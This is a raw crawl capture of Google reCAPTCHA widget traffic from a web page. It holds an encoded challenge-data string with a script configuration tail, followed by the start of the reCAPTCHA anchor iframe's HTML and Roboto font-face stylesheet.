V3DvnrCnBQ9wovDngPCp8OCbFnCp8K0DGLCrcKmUkJFw4jCpcONwpfDkMKnK18BYsK/w6poKn9+wrEMNMK1SsOjw5F4Q8OwNzkWB8O/BMKFw6vDusO/w4sqZMK+KQjCg8O3ekXDscKiwrzChF/[base64]/DtG0JwrDDnUMJYcOnw4/[base64]/YMK0QCFxcl9lYcOqOsK4SsONw7dzJCIpwqjCh8OlW8OWPMOuwrrCsMKzw5jCvG/DklAjcsO8UsKDGMO4WcOBIcKlw5VjwpAKwozCh8OwOj0TfsO6w5zCnGnCuEB3N8OsQQUkVUXDq3FCFVvDvwjDmcOjw5vCoWdkwpTChUNXTEhYV8OxwoMUw4haw6VaNmjCtF4iwplAe2HCgA/DrjnDiMOhwovDmSEzGMOkwrLCl8OyRwJMSAdyw5YMI8OYw5/[base64]/Dm8KHUSEeLMKuPUzCtAjClcKmC8K1D1vDglfCqMKvD8Kbwo1BwqrCisKoFBPCqcOwUT1Nwr9wHT7DlV3Chy3DhmLDqkxaw6E+wo1Hw6VtwqgSwo7DtsOOYcKVesKxwrfCrMOJwopJZMOqDRLDiMOfw43DrMKrw5gaN2/Dm1PCr8OgOiUKw6PDhcKUNzDCil7DjxlPw5bCj8OsejBgc1t3wqALw7rCuhkdw7wFaMOnwqIDw7xLw6HCjAp9w4ZhwpzDhUpAMcKtIcOXR2jDkkBCVcOgw6Zywp7CmzFOwp9Tw6QTWcKswpBqwqLDlcK+wo5mbHHCvXHCicO/em/CscOxOn/CksKLw6Ekb00eMx5tw7c5TcKxMzZxK3I8GsOdLMKSw61bQSDDgWdDw7N6w41zw4LCpFTCksK0cmAnJMKaF1BSOhXDp1R2DsKRw6UzaMKfbUfCggAsIAnDnsO6w4zCncK/w4HDkzXDkcK+A2XCscOJw6PDscK+woZDS3cdw69LA8ODwo5/w4M2NcKEDGjDosKzw7rDmcOOwofDvCV4w4wALsOmw5XDjxbDsMORMcO/w4Few7k/[base64]/DmsOiNsKMWcKoIMO4ey/CrcOuw7PDsX0Kw4TDmsKqwqzDjAlEwprCq8KjwpdPw404w7jDvklELkbCkMOpe8Oaw7YBw6LDgRbCpGgdw7trw6HCpiTDmXBJEsK6PH7DlsKyCgrDuTU7IcKfworDosK7QMKIDGZ/w4Z9KsKiw53Ch8KSwqXDnsKzREMkw6vCjnRoKcK3wpPCqyVpSx/[base64]/wr3CmcOnwrTDvQ9xR8OiHcO3w4txUMOjAClcwocDOsOZw7wJwoE6w5fCiR0mw6/Dr8O7wo3DgMOodRwAJcKyIAvCqTDDnClvwpLChcKFwpDDpAbDusKzBDnDpMKAw7jClsKrQVbCqFvCsQ4DwovDjMOiO8KNecOYw6Mbwr/[base64]/Cp8OTF8Kbw6hIwo/Cu8Kbwrolw4PCmUPDpcOMW1diw7LCmGMNdcKlI8Oqw5/Dt8Ohw5PCq2/CtMKOAkIaw57Co1zCtG3CqXDDk8Kgwoh2wpXCtMOuwqltRWt+QMOHX2wowo3Csip4awdMZ8OrRsKuwpLDvCttwqbDtRZvw6/[base64]/[base64]/[base64]/RQ7Cmh/Dp8KLODhgwqM8w5BBwprDq8OGCXo4Y8Kuw67CmXDDlj/Ci8Krwr7CsE0RdHEuwpdWwqPCk2PDnmrCgQt6wqzCimzDk3jChQXDi8OMw5Rhw49cDDjDmsO2w5E7wrMZTcKMw4zDmMKxwrDChDlywqHCuMKYJ8OkwpfDmcOhw4xiw73CicKXw58dwqvCrMOmw7xzw5/ChmAJw67CvsKNw6lnw7olw64CJsOnfRjCinDDrsKJwoEYwpbCtMOOcUDCtsKewq7Cl0FEEMKdw7JdwqzCtMKCLMK6RAzCi3fDvwbDr3B4K8ORTVfCk8K/woMzwpQAM8OAwrfCny3Cr8O6BAHDrEgaFcKHVcK8J33CjzPCmVLDpHVIUsKZwqTDrRZCPFFMEDxaRmdKw7d+KiDDtn7Dl8KDw53CtGwEbXbDrz8MPWnCu8Oiw6krYMKJS3Q4wpdlUk5dw6vDlMOrw6LChEckwo91UBs1wplkw6/CriVMwq9JJ8OnwqHCksOQw6wXwqZOMsOrwpfDpMOlHcOVwprDtzvDhFPCmMO6w43CnicsGiZ5wqvDlQ3DrsKMEAHCrjlDw6fDtw3CoywQw5lWwpDDv8O9wplvwpXCqTHDvMOdwok+DxUbw68xDsK/w4LCgUHDvk3DihbCsMOlwqRewo3Dn8OkwpTClQ4wfMODwpLCkcKgwqwnc3bDpsOcwpcvc8Kaw7/CrsODw6/DjMK4w5DDjk/DnsKhwqE6w7F5w7FHBsOHCcOVw7h+KcOEw47Cs8OhwrMmVh47JAvDtU7DpnLDjUrCiAsEV8KvTsO7FcKlSTV9w5QUGx3CjgrCksOPdsKLwqfCrGpqwp1NBMO/RMKZwr57U8KbbcKbGylZw75zUwRYcMO4w5vDuRTCjS15wqTDnMKEQcOpw4fDmgHClMKxXsOeNCQoNMKuSAhwwoItw7wLw69twq4Vw51OIMOYwp0iw5jDjMORwr09wpTDuHVbT8KWWcO0DMKMw67DtFEUb8KSacKDWi/CgVrDqH/[base64]/[base64]/CusK4W1NaLVp5OlFLw4zDl1gmOxYnY2PDnyvDiQ3CsSoewq3Dumg/w4jCk3nCq8OAw746RgEmBMO8J0XDscK5wogwRAfCpWsMw53Di8Khe8OgOinDnxwTw7dHw5IBM8OtCcO/w4nCtsO7wr1SHwRaUFLDrjfDuDnDgcOkw4djbMO7wojCtVULJT/[base64]/CocKsQ8O9NHMnTcOOw5RATsOlcjPDg8OkGsKpw6tWwrEdJGLDvMO+SsKmUnjCn8KRwpEGw4sLw5HCosK+w7EpU1wnW8KUw6gfPcOYwp4Xw5l4wpRKOsKlX2TCvMOZIcKbesOnOgPCl8OowpTCjcKYHldcwoPDsS83ITjCi0rDgCEBw7DDuzLCohAIXy/CnmFKw4bDlsOAw7fCrDU0w7LDnsOUw5LClnoNHcKPwrVJwr1OEcObHxXCmcOyGcKbJkbCjMKnwrMkwqseCcKpwqzCjRwCw63DgcO2NQLCjzgkw69mw7PDsMO9w7ZywoPCnHBaw4Mmw6VPcW7CrsOGE8OgGMOvLMKtUcKdDEdgQC5BEF7ChMO/[base64]/[base64]/DnAHDs8KPFl3DgcOiGmJOwoFVIcOxYsKIfsOcGsKvwozDjwx7w7Jpw4YbwoY9w6XCocORwp7DjkLCi2DDmEsNe8OCPMKFwqtFw73DrzLDlsOfCcOTw4AKTzcaw4RowpcLdsOzw5o5AVwvw7/CpQ0LFMOOClLCuUoowoM2QnTDisOzSsKVw6DDglZMw6TCs8OJLVHDplJIw6RFN8K2YMO3YyZqAMKMw77Ds8KMPwVjfionw43ClA/Cqk7Dn8OlaykNUcKIAcOawrtpC8Oaw4fClirDsg/CqD3CqWYDwoIxTgB6w77CpMOubDrDu8Kzw7DCvyouwpEYw5jCmTzCicKqVsK9wo7Cg8Ocw67Cr0XDjMK1w6VuF3XDrMK+wp7DmB56w75uLTPDqiZyasOgw5DDpE1Fw7hSCkzDpcKBamFyQyoIwpfCmMOkW1zDiTdzwpQww4TDjsOYYcK0c8KBw6UPw4N2G8KBw6/[base64]/wp4iwp8fP0/CtsOJw6PDtMKxT8OcByTCkcOWZjEVw5oOHGvDkBnClFQdC8O8X1nDrwPCosKKwpfDhcKCdms2woTDscK7w54Uw6Mzw4TDuRfCuMK7w5Vmw496w7RpwpYuNcKKFFbDmsOEwqrDgMOqEcKvw5nDv00ifMO4c1vDvVFrW8ODAMOLw7tXQi4Ow5c1wq/CucOfbXPDmsKdMMODIsOHw6PCgihRA8K2wrpfTlnCrn3CjBXDsMK9wq9ECmzCksKgwrTDvQwQVMOkw5vDqMOBWF3Dg8OuwoobETJew59MwrLDpcO2IsKVw7fDhMKwwoABwqlOw6YFw5rDi8O0FsOePAfCnsKSeRcQHUPDowRpZg/CksKgcMKtwrwtw5lWw5JTw4/DtsKbw6RhwqzCvsKgw7k7w6fDtMOUw5gGEMONdsOQfcOMSUhmNEfCkMO9BsOnw5HCpMK7wrbCnn0yw5DCvkgta3rDs3/Ch0nChMOvcijCpMKtTRFCw7HCvcKswrlLD8Kow6w9wpkxwqMRSi1gSsOxwq11wrrCrGXDicKsXybChDvDvMK3wr5xcFFbGwDDucORIMKgRcKST8OZwp4/wpPDrcOyDsO/[base64]/W8KQwppOw6MQw5MKw5BCdV0/JsKkTsK6wptuwo4gw5bDu8KuTcKgwol6dw0wGMOcwrsmAFEaTDlkwonDi8OoTMOvJ8OMSznCkiLCuMObAMKKMEVww4TDqsOsa8OnwphjI8KifjPDqcO6woDCk3vCu2t+w6nCmsKNw7cCcHtQH8KofBnCshfCt0s/wrTCkMK0w57DhlvDiioEeysWWsKRw6gwPsOEw4tzwrd/EcKHwr/DpsOxw6g1w6/DmypXFDPChcK3w4VDccK5w6HDvsKrw5bDhTE5wp87ZhE4H202w5Epwo9Hw5kFGsK3T8K7w4fDq0MaPsO3w7TCiMOiNG5/[base64]/Du3dRB8Kqw63CvTgawpcuBV4Cwo45KkLDmGIvw5ZWNhZTwrjChlYdwpdGH8KTfRrCp1PCmsOPw7PDtMKibMK/wrcYwrjCm8K/w6pnA8OewpXCqsKuO8KWVR3DjsOIIx3Du0tlPcKvw4LCncKSRcOVNsKawqrCqRzDg0/DqTfCvSbCs8KEOiRTw5V0w4LDrMKheVzDlHjCtQsfw7jDsMK+HsKewpE0w5N5woDCucOeUMOyIh/CnMKyw7zDsi3CnlTDncKCw5ROAMOIbXU1UcOwG8KBCMKTEWo6WMKYwpo1Q3zCi8OaSMOow7ZYwqlWbihNwoVPw4nCiMKEXcOWwrsow6LCoMKswqnCixs/WMKCw7TDmk3DrMKaw5FKw5Uuw4nCj8OMwq/CoxBcwrNSwpNjwpnCkRzDkSFcQisGDsKJwp9UR8Osw7TCj3jDhcO/wq8UWMOKCkPDvcKQWRw9Tw9wwoh7wp4eW33Do8OOWFTDq8KNCFl7wqN1GsKTwrnCjD7Dnk3CsivDq8KAw5nCosOgEMKoTmbDqShNw4sTdcO9w7k6wrIOBsOaVjfDm8KqT8Oew5bDpcKmbmEZB8K1wrfChEdywpXDjW/CmsOyIMO+JAjDojXDqzrDqsOAGGXDpCQtwotbLxhVDcO2w45IOsKUw53CkG3Ct3PDk8Ovw5DCoi43w7fDsgMobMOgw6/CtTfCm353w57CqAI2wo/Cp8OfUMOmdcO2wpzClXskVSLCuSUCw741IhvCh0BNwp3CiMKHSl0fwrgBwpx+wq03w6QQK8KNf8OxwqknwroycHbCg0QjLcK+wpPCuzV0wrZrwrnClsOcXcK8VcOaLl4EwrhjwpfDh8OOYMKXYEUlJ8OSPjbDoVHDkUfDscKgQsOxw68WPMO4w7/CrkgewprCssOyS8O9wrLCmSvCl25/wpN6w5Q/wpl1wrFDw74qF8OuSMKCw5jDssOpOcKOBRTDrjIYAsOGwq7DtsOEw55ifcOBGsOZwq7Dp8KeQTJTw6/CiFvDvcOBfMO7worCvA3CkRpdXMOJOwlAO8O9w59HwqAUwpbCgMOZEC1ew5LChnTDlsK1Q2RPw5XDtBTCtcOxwoTDu2TCnRARHG/Dv3c0IsOpw7zCvlfCs8K8QHzCtx0SIktCTsKzQX7CvMOHwrtAwr0Mw41/[base64]/[base64]/DmMO+FsKWRcOQwrzDscO/[base64]/CuVzCrMKkJSPDrivCnALCjyTDqRfDhDrCvSzDrMOXDMKHMxjDssOab2AhPDplVD3Cv2MRRS9SdcKew7nDnMOMa8OCXcKTKMONe2sRb1Nbw4bCt8ORPF5Cw7rDvx/CjsOzw5/Csm7CsUAHw7xJwrApB8KIwpjDoVoCwqbDvEDCvcKuJsOWw7QJC8K3VgBbJsKYw71awr/DjzHDmMOvw5PCksK7wq4YwprClXjDnsKrLsKWw4vCiMO0wqfConXCknBna2zCmiUzwrQVw77CqxbDrcK+w4/DuTQBLMOdw5fDhcK1I8O7wowxw67Dn8OJw5jDm8OCw7bDmMO6FkENSx5Rw7J1JMOCc8KJSywBfD9iwoTDuMOtwrh5wrbDsRQWwr0ywr7CpSHCoh5/[base64]/[base64]/wqZdI8OBSMKPw5jCvsKSw4gkdQrDqsOew7DCj0HDucK/w7jCssOTwpEAecOuT8O3ZsOTbMOwwo4/[base64]/DsMKCw7Q0w6vDksKfLnw9wrZpScOheMOqQxrDhQE9w5QFw4/[base64]/DvsKdw6TCo8O2ZTcxwrDCtlXDohQewonCgsKFwqo2McK/[base64]/[base64]/WRjDisOiw67DuiBwwrQ4TkkuLFh7w64lSXp1D0cnU3HDkD5ew7zDhC/[base64]/[base64]/[base64]/wo8Yw5NcGwnDmwFmO8O/w6U/[base64]/wqctfsKMwqEjw7Mew7rDiMOBSVPDi1bCtRJ6wqJRH8Kewp3DjMK+XcOVwo7ClsK4w5ESCG/DjMOhwqbCmMOgPEPDvg0uwq3DsB5/w47DlzXDpUAdYgdOVsO7FmFIYhfDi0TCucO9wqDCp8OYCVHCtEHCoUw/UTLCrsOzw7dVwo0BwrFtwqZRbx3Dl07DnsOCUcOyJ8KqbSEmwoXCk1IJw4LCoVXCo8OAbMOfYx/CrMO+wrDDi8ORw4sOw4vCisO6wr/CtFdEwrdrai7DjMKQwpbClMKfdywNOSQvwrgpesKLwoJMOMOxwq/[base64]/GkIGecOgPH9Nw7guGMOww5zCjVh+BVrCrz/CjD8kcsOzwoZ8fkwXUTnCpcKTw7IMBMO0fMOnQxsXw5Bow67CiRPCncKUw5vDgcK4w5vDnT0EwrfCuX0JwoPDrcO2c8Kpw5bCt8K+dRHDtsK5CsOqMsKDw6oiPMK3eB3DqcKgAGHDscOQwrzChcKFK8K/wovDj0bCicKYTsKZwop2MyzDmsOUaMOSwqhmw5Bew6oxMcKMUGEpw450w7YjE8Kyw5/Dl2MEZMKucihbwpHDsMOEwoQ6wrgGw6EvwprCs8K7X8OSOcOVwpVbwqvCpGnCm8OiMGdSc8O9UcKUUUpYd2bChcKAfsO9w6prG8OOwqdGwrUDwqVhScKgwojCncKqwo0jMsOXYsOfST7Dk8Kiw4nDvsKFwr/DplhbA8KbwpLCh2wpw6DDisOjKsKxw5/CtMOOSnBmwpLCoS0Xw6LCrMK9ems0QsO/VBzDvsOawrHDvD1CLsK2Mn3CvcKfKR0BRMKnT1Fhw5TDuk0rw5BNKlPDm8OpwqDDg8KYwrvDisOvRMKKw4fCrsK4EcOXw6fDgMOdwqPDtwgGP8KYwo/Do8KUw4QiFRg2bcOQw6bCjhtuw5pJw73DtVN7wojDtVnCtcKkw5TDgMOHwqTCt8KNI8OyOMKldMKSw6MXwrlsw6J4w53Ci8Ofw5UEdcKwa0XClgjCtCPDjcKzwpnCi3fCn8OrVwN0Pg3CpT/[base64]/[base64]/[base64]/DjzRNG8KIw5w8w5LDmcKRAHzCjhsJAsOWAMKeBToGw50QQ8OiB8KUFMKKwoNwwrdqcMOXw5EnBQl0wqx2TsKswoBPw5tjw7zCiUVqJcOowpMZwog/[base64]/DhsOgRMKZw7bCrcKdFsKkGg/ClABEw45mdz/CpCJgIsK8worCvEbDmiIhNsORaTvCiSbCnsK3ScOcwojChVU3HMK0IcOjwpNTwrzCvmXCujkbw6zCpsOZVMO9R8Okw5BPw6hxWcOGMTkmw5oZDxnDhsK2wqBnHsOowovDkkBfDsOkwrnDosOZw5TDvVEAfMKWFcKKwoUtPAo3w6QHwrDDisKUwpogeRvDki/CncKOw6NfwpRiw7zCtRFYGsO7WxVxw43DkHvDu8K1w4dcwr7CgMOKDkB5RsOCwoLDpMKZbMOcw7FJw60Fw6BjEsOGw6/CgsORw6nDmMOMwqExEMOBGXvCvgRawqYkw4Z6AMKmCD5kECjCmcKWRS5NEH1cwooNw4bChD7Cg2BKwrw/d8OzfsOswrthQ8OeVE0JwpzClsKBXcOXwpjDhFp0HMKkw6zCqcK0dCbDoMOScMOUw6LDjsKcd8ODEMOywoLDklUvw5wCwo/DjEpracK7ZAZrw7jCtALCq8OjZ8OVB8ODw6/ChcKRYMKtwr7ChsOLwopRXm8KwpnDkMKfw7VXJMOydMK4wol1UcKZwoZsw4HCl8OzIMO8w5TDs8KnIyPDnyPDlsOTw63Co8KnNndYa8KLa8Ohw7N5wowYKh4jUS4vwrrDjXfDpsKFUVLClF3CuHdvaH/DknMQJ8KHP8OCFnjDql7DgMO7w7hiw7k8WSrDp8KXwpcWGn3DuwrDsk8kCcOhw5bChid/w4PDmsOWOmZqw7XDrcOfFnbCvjNWw4dCU8ORa8KRw6rChVXDqcKxw7nCvcKnwp4vaMOkwrLDq0o2w5zCkMOqYAbDgCUfFn/[base64]/CqcKnCsKkwq7Dj8KpI8OKw5rDm8O6w7vDpE/Dkjlbwq56dMKlw4LCvMKIbMK4w4HDlMO9PQQ1w5vDqsKXI8KfeMKWwpAiTMOrPMKzw5BmXcOJXSx9woPClcKBJGlpAcKDwqnDvFJ+BjTCosO7QMOUBl8MWGLDj8KVWmB+Zh5sGsKtA3/DuMOiD8OCMsOmw6PCjsOYSGHDsUZXwqjDrsOywrbCg8OqdAvDsHvDjsOFwpxCQybCjMO8w5rCq8KAHsKuw6QkUFzCnnwLIRDDmMOkMxvDrlTDsA9ew79dQjrCqn46w5/DuCMawrbCksOZw4DCi1DDvMKIw5NIwrzDs8O9w6oXwpVRw5TDtE/[base64]/Dq3PCuMK8CcOpw7zCqH9gw4HCvcO5w5BEAMKRBELCjMK7NGR/w5zCiDZIRMOWwrUEYMKSw5p7wowxw6IMwrF3cMO+wrjCp8KJwr7DjcKuD0LDtkTDok/ChEsRwq/CujArZsKEwoQ+bcK9PzomHicSK8Ogwq7DrsOlw7vDpcO1XMKGE0EwaMKdS3UdwqXDscOSw4XCicO2w7MAw4NKKcOCwp/DjwbDi0Qjw5hJw6Ftwp7CuGMqF0pnwqJtw67Ct8K4NUs6XMOnw4IcOCpbw6tRwooJFXUdwp3CgnPDok82a8KUbBvCmsOfN1xSa0nDtcO2wr3CjAYgVcOlwqrChw4NE3HDo1XDrlMrw4xZMMODworCjsKRJnwAw4DCgnvChh1Mw4wnw4DCh3gJRRkGwp/Co8K1K8KiMTrCjHHCisKHwoPDrEYUFMKmRW3CkQ/Ct8OWw7t4RnXDrsK8bStbJALDisKdwopxw6zClcK+w4jCrMKswqvDuzTDhkEjHWlow43CpsO/LjjDgMOtwrtSwpnDgsOmwrjCjcOww67CrsOpwqvDu8KqFsONSMKDwpHCj3J1w7DCmDAJecOUOycTO8OBw6wKwr9bw4/DpMOpM0d2wqxya8Ofwq5Bw5TCjDTCiHzCjiQbwoPChwxEw4MLJk/CvFPDvMKjEsO5WxYFecKXacOfD0/Djj/CpMKQdQzCrMKYwqDCv3tUR8K7ScOFw5YBQcOiw6/CoBsbw5DCuMOjYzXDlRfDpMOQw63DvV3DkXVz\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OQaA9t/zyoiSVZII+/ZcZffFSmItkhQawFlHFIbDE5Q\\u003d\x22,1,0,null,1,1768619365964,0,0,[241,26,73,109],null,[150],\x22RC-P1RDZ6SpgkPrBw\x22,null,null,null,null,null,\x220dAFcWeA4mdzumiLJcLP9S0v2VmvxxH12RggM7U2dZnSAJoPtrZmYB0j3ZmF_i7NeLfmx4_l-QpJtuJOyMxdDP6VDa71xDEzaQsA\x22,1768702165943]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=wbs7abt0sqig
body_size: 49015
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
